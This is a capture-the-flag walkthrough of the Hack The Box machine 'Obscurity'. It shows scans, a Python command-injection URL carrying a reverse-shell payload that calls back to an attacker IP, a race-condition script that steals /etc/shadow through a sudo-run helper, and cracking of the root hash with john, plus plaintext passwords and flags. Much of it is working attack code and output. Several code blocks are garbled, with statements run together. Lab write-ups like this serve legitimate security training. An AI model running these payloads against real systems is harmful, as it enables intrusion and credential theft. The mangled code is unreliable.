## **Obscurity**



# **InfoGathering**

Nmap scan report for obscurity.htb (10.10.10.168) Host is up (0.046s latency). Not shown: 996 filtered ports PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0) | ssh-hostkey: | 2048 33:d3:9a:0d:97:2c:54:20:e1:b0:17:34:f4:ca:70:1b (RSA) | 256 f6:8b:d5:73:97:be:52:cb:12:ea:8b:02:7c:34:a3:d7 (ECDSA) |\_ 256 e8:df:55:78:76:85:4b:7b:dc:70:6a:fc:40:cc:ac:9b (ED25519) 80/tcp closed http 8080/tcp open http-proxy BadHTTPServer <div class="sk-spinner sk-spinner-wordpress"> |\_http-server-header: BadHTTPServer |\_http-title: 0bscura 9000/tcp closed cslistener

Nikto v2.1.6

--------------------------------------------------------------------------- + Target IP: 10.10.10.168 + Target Hostname: 10.10.10.168 + Target Port: 8080 + Start Time: 2019-12-05 07:50:53 (GMT-7)

---------------------------------------------------------------------------

+ Server: BadHTTPServer

+ The anti-clickjacking X-Frame-Options header is not present.

+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS

+ The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type

+ No CGI Directories found (use '-C all' to force check all possible dirs)

+ Web Server returns a valid response with junk HTTP methods, this may cause false positives.

+ ERROR: Error limit (20) reached for host, giving up. Last error: error reading HTTP response

- + Scan terminated: 20 error(s) and 4 item(s) reported on remote host
- + End Time: 2019-12-05 07:52:29 (GMT-7) (96 seconds)

 $-$ 

Fuzzing the websites we blocking me out.

On the main page it tells us the server configuration is located in a file called SuperSecureServer.py

I tried guessing a few locations and found this

### **Gaining Access**

After finding SuperSecretServer.py I discovered a command injection in the code. I was able to execute python commands and obtained a reverse shell The format is http://obscurity.htb:8080/(';pythonCommands;')

#### # GAIN REVERSE SHELL

# On attack machine nc -lvnp 8089

```
# In web browser
http://obscurity.htb:8080/(';import 
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.5",
8089));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/
bash","-i"]);')
```
#### # FILE ENUM

After that, I read the files in /home/robert directory and found a script entitled SuperSecureCrypt.py We can use this to decrypt the passwordreminder.txt file. We just need to find the key

usage: SuperSecureCrypt.py [-h] [-i InFile] [-o OutFile] [-k Key] [-d] # The above line tells us -d is most likely decode

# Reading the check.txt file we are told encrypting check.txt gives us the out.txt output That is how we know we have used the correct key for decryoting the passwordreminder.txt file

#### # KEY CRACKING SCRIPT

Now we just need the key. This appears to take a script to reverse it. We have an end result file and an encrypted file so we can use those to encrypt

Here is a python script that can be executed on the target machine to decode the password # t.py

```
#!/usr/bin/python3
key = 'abcdefhijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ'
with open('check.txt', 'r', encoding='UTF-8') as f:
    text = f.read()with open('out.txt', 'r', encoding='UTF-8') as f:
    text2 = f.read()def decrypt(txt, key):
     decrypted,passw,Pos = "","",0
     for x in txt:
        newChr, keyPos = ' ' , 0while (text[Pos] != newChr): keyChr = key[keyPos]
            newChr = chr((ord(x) - ord(keyChr)) % 255)keyPos += 1 passw += keyChr
        Pos += 1 decrypted += newChr
     print('KEY: ', passw)
decrypt(text2, key)
```
In the image below I executed the script to decode the key. I called the script t.py in the image. Once it gave me the key I issued this command to crack the passwordreminder.txt file

KEY: alexandrovichalexandrovichalexandrovichalexandrovichalexandrovichalexandrovichalexandrovichal

```
python3 t.py
#Result
alexandrovichalexandrovichalexandrovichalexandrovichalexandrovichalexandrovichalexandrovichal
# Now crack the file
python3 SuperSecureCrypt.py -i passwordreminder.txt -o tobor.txt -k 
alexandrovichalexandrovichalexandrovichalexandrovichalexandrovichalexandrovichalexandrovichal -d
# Result
SecThruObsFTW
```
USER: robert PASS: SecThruObsFTW robert@obscure:~\$ python3 t.py python3 t.py alexandrovichalexandrovichalexandrovichalexandrovichalexandrovichalexandrov KEY: robert@obscure:~\$ python3 SuperSecureCrypt.py -i passwordreminder.txt -o tobor.tx drovichal -d vichalexandrovichal -dxandrovichalexandrovichalexandrovichalexandrovichalexandrov \*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\* BEGINNING SUPER SECURE ENCRYPTOR # \*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\* ############################# FILE MODE # # ############################# Opening file passwordreminder.txt... Decrypting... Writing to tobor.txt... robert@obscure:~\$ cat tobor.txt cat tobor.txt SecThruObsFTW

# ELEVATE TO USER ROBERT We need a pty or tty to use su

python3 -c 'import pty;pty.spawn("/bin/bash")' su robert SecThruObsFTW

su: must be run from a terminal www-data@obscure:/home/robert\$ python3 -c 'import pty;pty.spawn("/bin/bash")' python3 -c 'import pty;pty.spawn("/bin/bash")' www-data@obscure:/home/robert\$ su robert su robert Password: SecThruObsFTW

robert@obscure:~\$ cat /home/robert/user.txt cat /home/robert/user.txt e4493782066b55fe2755708736ada2d7

USER FLAG: e4493782066b55fe2755708736ada2d7

## **PrivEsc**

If we check our sudo permissions we can see the path to root is through BetterSSH.py. This is our ticket.

```
sudo -l
Matching Defaults entries for robert on obscure:
     env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User robert may run the following commands on obscure:
     (ALL) NOPASSWD: /usr/bin/python3 /home/robert/BetterSSH/BetterSSH.py
```

```
import sys
import random, string 
import os 
import time 
import crypt 
import traceback 
import subprocess 
path = ''.join(random.choices(string.ascii_letters + string.digits, k=8))
session = {"user": "", "authenticated": 0} 
try: 
     session['user'] = input("Enter username: ") 
     passW = input("Enter password: ") 
     with open('/etc/shadow', 'r') as f: 
        data = f.readlines() data = [(p.split(":") if "$" in p else None) for p in data] 
     passwords = [] 
     for x in 
data: 
        if not x == None:
             passwords.append(x)
    passwordFile = '\n\cdot j \cdot (['\n'\cdot j \cdot n').join(p) for p in passwords])
    with open('/tmp/SSH/'+path, 'w') as f:
         f.write(passwordFile)
     time.sleep(.1)
    salt = "" realPass = "" 
     for p in passwords:
        if p[0] == session['user']:
             salt, realPass = p[1].split('$')[2:]
              break
    if salt == "": print("Invalid user")
         os.remove('/tmp/SSH/'+path)
        sys.exit(0)salt = '$6$'+salt+'$'
    realPass = salt + realPass hash = crypt.crypt(passW, salt)
     if hash == realPass:
         print("Authed!") 
         session['authenticated'] = 1
     else: 
         print("Incorrect pass")
         os.remove('/tmp/SSH/'+path)
         sys.exit(0)
     os.remove(os.path.join('/tmp/SSH/',path)) 
except Exception as e:
     traceback.print_exc()
     sys.exit(0) 
     os.remove(os.path.join('/tmp/SSH/',path)) 
except Exception as e: 
     traceback.print_exc() 
sys.exit(0) 
if session['authenticated'] == 1:
     while True: 
        command = input(session['user'] + "@Obscure$ ")cmd = ['sudo', ' -u', session['user'] cmd.extend(command.split(" "))
         proc = subprocess.Popen(cmd, stdout=subprocess.PIPE, stderr=subprocess.PIPE)
```

```
o,e = proc.communicate() print('Output: ' + o.decode('ascii'))
 print('Error: ' + e.decode('ascii')) if len(e.decode('ascii')) > 0 else print('')
```
I created apython script to read the shadow file and give me the root hash

```
import os, threading 
from shutil import copyfile 
def runBetterSSH(): 
         os.system('sudo /usr/bin/python3 /home/robert/BetterSSH/BetterSSH.py')
def captureShadow():
         print("here")
         os.chdir('/tmp/SSH')
         while (len(os.listdir(os.getcwd())) < 1):
                  pass
         copyfile(os.listdir(os.getcwd())[0], '/tmp/my_shadow')
try:
         t1 = threading.Thread(target=captureShadow)
         t2 = threading.Thread(target=runBetterSSH)
         t1.start()
         t2.start()
except:
         print("Error")
```


Root hash

\$6\$riekpK4m\$uBdaAyK0j9WfMzvcSKYVfyEHGtBfnfpiVbYbzbVmfbneEbo0wSijW1GQussvJSk8X1M56kzgGj8f7DFN1h4dy1

Robert Hash

 \$6\$fZZcDG7g\$lfO35GcjUmNs3PSjroqNGZjH35gN4KjhHbQxvWO0XU.TCIHgavst7Lj8wLF/xQ21jYW5nD66aJsvQSP/ y1zbH/

Lets crack that hash

**echo** '\$6\$riekpK4m\$uBdaAyK0j9WfMzvcSKYVfyEHGtBfnfpiVbYbzbVmfbneEbo0wSijW1GQussvJSk8X1M56kzgGj8f7DFN1h4dy1' > roothash.txt john roothash.txt --wordlist=**/**usr**/**share**/**wordlists**/**rockyou.txt john --show roothash.txt # RESULT mercedes

root@kali:~/HTB/boxes/Obscurity# john roothash.txt --wordlist=/usr/share/wordlists/rockyou.txt Using default input encoding: UTF-8 Loaded 1 password hash (sha512crypt, crypt(3) \$6\$ [SHA512 128/128 AVX 2x]) Cost 1 (iteration count) is 5000 for all loaded hashes Will run 8 OpenMP threads Press 'q' or Ctrl-C to abort, almost any other key for status mercedes  $(?)$ lg 0:00:00:00 DONE (2019-12-05 12:46) 5.000g/s 2560p/s 2560c/s 2560C/s 123456..letmein Use the "--show" option to display all of the cracked passwords reliably Session completed root@kali:~/HTB/boxes/Obscurity# john --show roothash.txt ?:mercedes 1 password hash cracked, 0 left |root@kali:~/HTB/boxes/Obscurity#|

USER: root PASS: mercedes

su as root and then read the flag. Then delete all the files you created to prevent spoilers if you have not already

**su** root mercedes

**cat /**root**/**root.txt 512fd4429f33a113a44d5acde23609e3

root@obscure:/# whoami root root@obscure:/# cat /root/root.txt 512fd4429f33a113a44d5acde23609e3

ROOT FLAG: 512fd4429f33a113a44d5acde23609e3